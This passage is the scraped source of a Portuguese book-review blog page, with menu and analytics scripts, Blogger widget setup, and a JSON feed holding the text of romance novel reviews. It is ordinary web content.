gitem.parent().addClass(grandchildren_wrapper_class);
// add class to parents
$('.'+ul_wrapper+' > li').addClass(parent_item_class);   
// remove underscores from Names
$('.'+ul_wrapper+' a').each(function() {
$(this).text($(this).text().replace(/_/g, ' '));
});    
// append Grandchildren to Children
$('.'+children_wrapper_class+' > .'+child_item_class).each(function() {
if ($(this).next().is('.'+grandchildren_wrapper_class)){
$(this).next().appendTo($(this));
}
});
// append Children to parents
$('.'+ul_wrapper+' > .'+parent_item_class).each(function(){
if ($(this).next().is('.'+children_wrapper_class)){
$(this).next().appendTo($(this));
}
});
// wrap ul in div container
$('.'+ul_wrapper).wrap('<div class="'+menu_wrapper_class+'"></div>');
// add open link for level one and two
$('.'+children_wrapper_class).before('<i class="fa fa-fw fa-angle-down"></i>');
$('.'+grandchildren_wrapper_class).before('<i class="fa fa-fw fa-angle-right"></i>');
// MENU STUFF
//------------------------------------------------------
$('.fa-angle-down').click(function () {
if ( $(this).siblings('.'+children_wrapper_class).is(':hidden') ) {
$('.'+menu_wrapper_class+' .'+children_wrapper_class).slideUp();
$(this).siblings('.'+children_wrapper_class).slideToggle();
} 
else {
$(this).siblings('.'+children_wrapper_class).slideUp();
}
});
$('.fa-angle-right').click(function () {
if ( $(this).siblings('.'+grandchildren_wrapper_class).is(':hidden') ) {
$('.'+menu_wrapper_class+' .'+grandchildren_wrapper_class).slideUp();
$(this).siblings('.'+grandchildren_wrapper_class).slideToggle();
} 
else {
$(this).siblings('.'+grandchildren_wrapper_class).slideUp();
}
});
if ($('li > .fa-angle-right').length > 0){
$('li > .fa-angle-right').parent().addClass('sharewidth');
}
});
//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112853725-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
//<![CDATA[
// Trim popular post snippets right using jQuery / MS-potilas 2012
// Put this code in a html/javascript gadget (after popular posts gadget), or before </body>.
// See http://yabtb.blogspot.com/2012/01/trim-blogger-popular-post-snippets.html
$('#PopularPosts1 ul li .popular-snippet').each(function(){
  var txt=$(this).text();
  var j=txt.lastIndexOf(' ');
  if(j>100)
     $(this).text(txt.substr(0,100).replace(/[?,!\.-:;]*$/,'...'));
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6YnLh6epZ9Kf3U0YVu8ltXsAOCUg:1768971043345';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4624622118640800025','//www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html','4624622118640800025');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4624622118640800025', 'title': 'I Love My Books - Site Liter\xe1rio', 'url': 'https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html', 'canonicalUrl': 'https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html', 'homepageUrl': 'https://www.lovemybookss.com/', 'searchUrl': 'https://www.lovemybookss.com/search', 'canonicalHomepageUrl': 'https://www.lovemybookss.com/', 'blogspotFaviconUrl': 'https://www.lovemybookss.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112853725-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22I Love My Books - Site Liter\xe1rio - Atom\x22 href\x3d\x22https://www.lovemybookss.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22I Love My Books - Site Liter\xe1rio - RSS\x22 href\x3d\x22https://www.lovemybookss.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22I Love My Books - Site Liter\xe1rio - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4624622118640800025/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22I Love My Books - Site Liter\xe1rio - Atom\x22 href\x3d\x22https://www.lovemybookss.com/feeds/8661708863177972040/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEIA MAIS \u25ba', 'pageType': 'item', 'postId': '8661708863177972040', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMwcnsJOrwlRjHYzm8vlUByhv0OYDxfpEMD8-depIrSUooCO8pTgngLecvMsW9qJat1_hdjfWXw-JNebqv10mfEnKrUb912YHHwWgETyy1DkxRNqovONmuDYTMcQbUIjRGmuluR5Cgb14/s72-c/95cb01a9aaca1f4e0ae5cb5d0e69cbc2B.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMwcnsJOrwlRjHYzm8vlUByhv0OYDxfpEMD8-depIrSUooCO8pTgngLecvMsW9qJat1_hdjfWXw-JNebqv10mfEnKrUb912YHHwWgETyy1DkxRNqovONmuDYTMcQbUIjRGmuluR5Cgb14/s1600/95cb01a9aaca1f4e0ae5cb5d0e69cbc2B.jpg', 'pageName': 'Resenha - O Mau Exemplo de Cameron Post ', 'pageTitle': 'I Love My Books - Site Liter\xe1rio: Resenha - O Mau Exemplo de Cameron Post '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Resenha - O Mau Exemplo de Cameron Post ', 'description': '  T\xedtulo: O Mau Exemplo de Cameron Post  Autora: Emily M. Danforth  Cortesia: Editora Hapercollins  P\xe1ginas: 448  Skoob \xa0/\xa0 Goodreads  Onde ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMwcnsJOrwlRjHYzm8vlUByhv0OYDxfpEMD8-depIrSUooCO8pTgngLecvMsW9qJat1_hdjfWXw-JNebqv10mfEnKrUb912YHHwWgETyy1DkxRNqovONmuDYTMcQbUIjRGmuluR5Cgb14/s1600/95cb01a9aaca1f4e0ae5cb5d0e69cbc2B.jpg', 'url': 'https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8661708863177972040}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'top menu', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'header', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'Slider', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar homepage', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image101', 'sidebar homepage', document.getElementById('Image101'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image102', 'sidebar homepage', document.getElementById('Image102'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image103', 'sidebar homepage', document.getElementById('Image103'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar posts', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'sidebar posts', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar posts', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar posts', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'instagram', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'instagram', document.getElementById('HTML99'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lovemybookss.com/feeds/posts/default/-/Resenhas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=30
body_size: 63928
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025"},"updated":{"$t":"2025-12-28T23:42:03.567-03:00"},"category":[{"term":"Resenhas"},{"term":"Divulgações"},{"term":"Autores Nacionais"},{"term":"Publieditorial"},{"term":"Literatura Nacional"},{"term":"Kaline"},{"term":"Editora Cia das Letras"},{"term":"Grupo Editorial Record"},{"term":"Editora Arqueiro"},{"term":"Dia de Quote"},{"term":"Editora Novo Conceito"},{"term":"Editora Novo Século"},{"term":"Bruna Soares"},{"term":"Editora Intrínseca"},{"term":"Filmes"},{"term":"Silvana"},{"term":"Joseli Medeiros"},{"term":"Resumo do Mês"},{"term":"Novos Talentos Nacionais"},{"term":"Autor Nacional"},{"term":"Editora Galera Record"},{"term":"Editora Planeta"},{"term":"Faro Editorial"},{"term":"Editora Arwen"},{"term":"Editora Verus"},{"term":"Editora Coerência"},{"term":"Editora HarperCollins"},{"term":"Geração Editorial"},{"term":"Top Comentarista"},{"term":"Suma de Letras"},{"term":"Editora Rocco"},{"term":"Reflexão"},{"term":"Autor Independente"},{"term":"Conhecendo os Autores..."},{"term":"Séries"},{"term":"Larissa"},{"term":"Editora Gutenberg"},{"term":"Editora Seguinte"},{"term":"Editora Universo dos Livros"},{"term":"Grupo Editorial Pensamento"},{"term":"5 motivos para ler"},{"term":"observatorioliterario"},{"term":"Astral Cultural"},{"term":"Cássia Letícia"},{"term":"Editora Jangada"},{"term":"Editora Valentina"},{"term":"Chiado Editora"},{"term":"Editora DarkSide"},{"term":"Editora Fundamento"},{"term":"Drica"},{"term":"Parcerias"},{"term":"Dia de TAG"},{"term":"Bertrand Brasil"},{"term":"Editora Pandorga"},{"term":"Editora Leya"},{"term":"Laura Helena"},{"term":"Retrospectiva"},{"term":"Editora Generale"},{"term":"V\u0026R Editora"},{"term":"Editora Butterfly"},{"term":"Especial Halloween"},{"term":"Julia Dias"},{"term":"Livros para se ler..."},{"term":"Novidades Literárias"},{"term":"Editora Belas Letras"},{"term":"Editora Gente e Única Editora"},{"term":"Livros que Marcaram..."},{"term":"Petit Editora"},{"term":"Editora TheBooks"},{"term":"Indicação literária"},{"term":"Ler Editorial"},{"term":"Lorena"},{"term":"Editora Baraúna"},{"term":"Editora Globo Livros"},{"term":"Editora GloboAlt"},{"term":"Editora Paralela"},{"term":"Editora Planeta Literario"},{"term":"Editora Bezz"},{"term":"Editora D'Plácido"},{"term":"Editora Dracaena"},{"term":"Editora Multifoco"},{"term":"Modo Editora"},{"term":"Plataforma21"},{"term":"Bienal - EU FUI !!"},{"term":"Cassia"},{"term":"Editora Giz Editorial"},{"term":"Editora Harlequin"},{"term":"Editora Morro Branco"},{"term":"Editora Única"},{"term":"Especial Dia das Crianças"},{"term":"Fantasia Nacional"},{"term":"Lançamentos do Mês"},{"term":"Lilian Comunica"},{"term":"Penguin"},{"term":"Talita"},{"term":"Tordesilhas Editora"},{"term":"sagadraconiana"},{"term":"Dicas"},{"term":"Drago Editorial"},{"term":"Editora Agir Now"},{"term":"Editora Aleph"},{"term":"Editora Angel"},{"term":"Editora Aped"},{"term":"Editora Ases da Literatura"},{"term":"Editora Constelação"},{"term":"Editora Estronho"},{"term":"Editora José Olympio"},{"term":"Editora LP-BOOKS"},{"term":"Editora Martin Claret"},{"term":"Editora Nova Fronteira"},{"term":"Editora Pavana"},{"term":"Editora Pedragon"},{"term":"Editora Principis"},{"term":"Editora Selo Jovem"},{"term":"Editora Zahar"},{"term":"Farol Literário"},{"term":"Layout Novo"},{"term":"Leituras para Quarentena"},{"term":"Matrix Editora"},{"term":"mangaseanimes"},{"term":"Ônix Editorial"},{"term":"3 anos de vida"},{"term":"All Print Editora"},{"term":"Autores Estrangeiros"},{"term":"Autores Estrangeiros."},{"term":"Casais \u0026 Músicas"},{"term":"Clube Intrínsecos"},{"term":"Contos"},{"term":"Divul"},{"term":"Divulga"},{"term":"Editora 34"},{"term":"Editora Atheneu"},{"term":"Editora Atria Books"},{"term":"Editora Autografia"},{"term":"Editora BestBolso"},{"term":"Editora BestSeller"},{"term":"Editora Biblioteca 24Horas"},{"term":"Editora Biblioteca Azul"},{"term":"Editora Bookess"},{"term":"Editora Buriti"},{"term":"Editora CaDmo"},{"term":"Editora Cabana Vermelha"},{"term":"Editora Casa Cultura"},{"term":"Editora Casa e Cultura"},{"term":"Editora Ciranda Cultural"},{"term":"Editora Cubo Mágico"},{"term":"Editora Difel"},{"term":"Editora Draco"},{"term":"Editora Empíreo"},{"term":"Editora EraEclipse"},{"term":"Editora Essência"},{"term":"Editora Garcia Edizioni"},{"term":"Editora Giostri"},{"term":"Editora Grupo 5W"},{"term":"Editora Hamelin\/La Fonte"},{"term":"Editora Imprensa Livre"},{"term":"Editora Infographics"},{"term":"Editora Irado"},{"term":"Editora JBC"},{"term":"Editora Landmark"},{"term":"Editora Lura"},{"term":"Editora MadrasTeen"},{"term":"Editora Martins Fontes"},{"term":"Editora Mor"},{"term":"Editora Nova Paris"},{"term":"Editora Panini"},{"term":"Editora Quadrilho"},{"term":"Editora Saída de Emergência"},{"term":"Editora Scortecci"},{"term":"Editora Simon Pulse"},{"term":"Editora Skull"},{"term":"Editora Tribo das Letras"},{"term":"Editora WMF Martins Fontes"},{"term":"Editora Wwlivros"},{"term":"Editora Zum"},{"term":"Editora iD"},{"term":"Editora sensus"},{"term":"Editora Ática"},{"term":"EditoraNovaCasa"},{"term":"Ella Editora"},{"term":"Essência Literária"},{"term":"Fontanar"},{"term":"Galera Junior"},{"term":"Gêneros Literários"},{"term":"Imago"},{"term":"Literatura Africana"},{"term":"Literatura Clássica"},{"term":"Livros Infantis"},{"term":"Madras Hot"},{"term":"Nanuka Andrade"},{"term":"Porto Editora"},{"term":"Qualis Editora"},{"term":"R"},{"term":"Selo Jovem"},{"term":"Seoman"},{"term":"Sorteio"},{"term":"Top 5"},{"term":"Tribo das Letras"},{"term":"Virada do Ano"},{"term":"caixatemática"},{"term":"englishbook"},{"term":"estantismo"},{"term":"estantismobox"},{"term":"livrosavenda"},{"term":"meus agradecimentos a todos"},{"term":"misterybox"},{"term":"top10"}],"title":{"type":"text","$t":"I Love My Books - Site Literário"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/-\/Resenhas?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/search\/label\/Resenhas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/-\/Resenhas\/-\/Resenhas?alt=json-in-script\u0026start-index=31\u0026max-results=30"}],"author":[{"name":{"$t":"Luana De Martins"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07657283291587038396"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1617"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-182653649711117037"},"published":{"$t":"2024-11-20T09:58:00.003-03:00"},"updated":{"$t":"2024-11-20T09:59:37.717-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Silvana"}],"title":{"type":"text","$t":"Resenha - O que não ficou para Trás Vl.1"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSweheg1am6s8kI84CHF_Hm-asF551ll-zbEXXKVeGAmsbEwVzOkOwNT0z4kqXmJOyeI64Fft83LfmV3mhPeFm2_tVIfTX0_6ZmRMSLYwlibrw_wH4cm0_6IavqyjNWeO2rBhmo5jP_fdJZIOhvrdvEaRTzDz2zvlEsqh62PbWTFz4M31QYIhl0Jvn08A\/s320\/467645658_8522257851206624_6826899117645439956_n.jpg\" width=\"240\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E💕📖 Neste romance envolvente, o passado e o presente se entrelaçam para revelar as complexas vidas de quatro personagens, unidos por uma amizade profunda. À medida que os anos passam, vemos essas relações serem gradualmente abaladas por segredos e escolhas que, de forma sutil, vão sendo desvendados ao longo da narrativa. No centro da trama, está o relacionamento entre Maria Clara e Felipe, que desde jovens se apaixonaram intensamente, vivendo momentos doces e encantadores que aquecem o coração do leitor.\u003Cbr \/\u003E\u003Cbr \/\u003EContudo, o tempo traz desafios e, eventualmente, uma ferida profunda separa Maria Clara e Felipe. O que poderia ter sido um amor duradouro transforma-se em mágoa, com Felipe buscando desesperadamente uma forma de reconquistar não só Maria Clara, mas também todos aqueles que se afastaram dele. \u003Cbr \/\u003E\u003Cbr \/\u003EA cada página, o leitor é instigado a descobrir o que de fato aconteceu para que Felipe fosse isolado por aqueles que mais o amavam.\u003Cbr \/\u003ECom uma narrativa fluida e viciante, a autora constrói uma história onde os personagens, com seus erros e acertos, ganham vida de maneira cativante. Desde as primeiras páginas, somos rapidamente envolvidos por suas trajetórias e dilemas. \u003Cbr \/\u003E\u003Cbr \/\u003EO livro aborda temas universais, como o primeiro amor, os desafios da vida profissional, as dores e alegrias da gravidez, e a importância da amizade. Mas, acima de tudo, questiona se é possível perdoar o imperdoável e recomeçar, dando uma nova chance ao amor e à vida.\u003Cbr \/\u003E\u003Cbr \/\u003EEsse é um livro que faz o leitor refletir sobre escolhas, perdão e a fragilidade das relações humanas, sendo impossível não se conectar com a profundidade dos personagens e seus dilemas emocionais.📖💕\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAESTHETIC\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"937\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX08Co81j_R6msXmz85ESu5eSrdfOGwgwWadHvfYP7R349txs018kEy9qnUYV6ycIK18cvSOhnQWlnGHak0zVv8yNZeH6gqMepX5fngZVcw35Wjs_-1oExGTxom2ZDgBoY5MIlvmMbt611tLh2A5_NbSdaN1i5q8yRa6eejZcZSTgAJlqOmUtejhSAGpA\/w640-h366\/56378945rthie.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/182653649711117037\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/11\/resenha-o-que-nao-ficou-para-tras-vl1.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/182653649711117037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/182653649711117037"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/11\/resenha-o-que-nao-ficou-para-tras-vl1.html","title":"Resenha - O que não ficou para Trás Vl.1"}],"author":[{"name":{"$t":"Silvana"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03377850013807444892"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrTCpSp01eGdietlb3BkCWKoZB9_zWTvEH7tiaRtloOEtTDznM6K2vlqjp2wknVvfkRfljTrZhLk19lRZgA1yBmzr1yZu0ze6QJAe3yFUome0Dh5kGkSV4R4oBAPcGlC4\/s220\/36425326_1047328682089457_5133964980902690816_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSweheg1am6s8kI84CHF_Hm-asF551ll-zbEXXKVeGAmsbEwVzOkOwNT0z4kqXmJOyeI64Fft83LfmV3mhPeFm2_tVIfTX0_6ZmRMSLYwlibrw_wH4cm0_6IavqyjNWeO2rBhmo5jP_fdJZIOhvrdvEaRTzDz2zvlEsqh62PbWTFz4M31QYIhl0Jvn08A\/s72-c\/467645658_8522257851206624_6826899117645439956_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-9147100048127369805"},"published":{"$t":"2024-11-18T09:30:00.005-03:00"},"updated":{"$t":"2024-11-18T09:40:10.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Encontre-me no Pier"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikmWPzd8hZ0YxDjkNw6Xzy60FYwd8rCILWm5-QOhUEhPhKiJZCPL9y7I5oDFrVNxAGuD3hv7tvn1X3CENBLAATaLNmfj18Tv9jCfULSWk9kg30lS1M6s3BpJ6R5mPlZeiUF_fcUmPWiSxiFDhLNA4-_gZoHAWKHtPXkKYUcWBH50XnkxhDLhDz3Z1AIBE\/s320\/tererter.jpg\" width=\"240\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E💕📖 Imagine ter um melhor amigo com quem você compartilha momentos inesquecíveis, e quando estão longe, parece que algo em você está faltando. Essa é a amizade entre Linda e Jonas. Duas pessoas completamente distintas, mas ligadas por um laço inquebrável. Jonas, marcado por um passado doloroso, perdeu a mãe muito cedo e, pouco depois, foi expulso de casa pelo pai alcoólatra. Mesmo com tantas adversidades, sua determinação o impulsionou. \u003Cbr \/\u003E\u003Cbr \/\u003ECom uma ajuda inesperada, ele conseguiu se mudar, continuar seus estudos e se tornar alguém de valor na vida. Linda, por outro lado, vem de uma família estável, com expectativas de um futuro promissor. Quando Jonas precisou partir, ela sentiu profundamente sua ausência, mas seguiu em frente, apesar da saudade. Anos se passam e, agora adultos, Jonas retorna à cidade. Ambos amadurecidos e transformados pelas experiências da vida. No entanto, o que começa como uma amizade de reencontro logo se revela algo mais profundo. Os sentimentos que compartilham são mais intensos, e o que conheciam sobre si mesmos e um sobre o outro começa a se transformar, revelando novas possibilidades. 📖💕\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E✨🧡Essa é uma daquelas leituras que te conquista aos poucos, à medida que você se apega profundamente aos personagens e começa a torcer por eles. Jonas, por exemplo, enfrenta desafios intensos devido a uma infância difícil, mas também encontra a bondade e o apoio de alguém que o acolhe como a um filho, permitindo que ele se torne uma pessoa íntegra e responsável. Sem contar que ele é descrito como alguém de beleza marcante!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAcompanhamos o amadurecimento dos personagens de forma envolvente, e essa evolução é cativante. Suas experiências de vida trazem lições preciosas sobre superação e crescimento, lembrando-nos como cada passo é essencial para o caminho que queremos trilhar. A história evoca aquela sensação nostálgica de filmes leves da “Sessão da Tarde”, onde, de maneira simples, aprendemos lições importantes sobre fé, respeito, coragem e, acima de tudo, amizade. O romance, intenso e cheio de suspiros, também é um destaque que nos deixa sem fôlego.\u003Cbr \/\u003E\u003Cbr \/\u003E Jonas e Linda são personagens especiais, mas a narrativa não seria completa sem o papel fundamental de outras figuras, como a família de Linda e o padre que ofereceu apoio a Jonas durante sua juventude. Essa história é encantadora, cheia de reviravoltas e momentos emocionantes que nos arrancam lágrimas. É uma leitura perfeita para os românticos de plantão, repleta de boas lembranças e sentimentos verdadeiros. 